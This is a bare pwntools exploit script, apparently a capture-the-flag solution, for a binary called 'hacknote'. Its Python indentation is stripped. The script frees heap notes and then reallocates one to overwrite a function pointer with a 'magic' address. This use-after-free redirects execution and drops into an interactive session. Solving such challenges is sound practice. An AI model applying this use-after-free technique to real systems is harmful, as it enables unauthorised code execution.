 from pwn import *
r = process("./hacknote")
def addnote(size,content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def delnote(idx):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def printnote(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
magic = 0x08048986
system = 0x8048506
addnote(32,"ddaa")
addnote(32,"ddaa")
addnote(32,"ddaa")
delnote(0)
delnote(1)
addnote(8,p32(magic))
printnote(0)
r.interactive()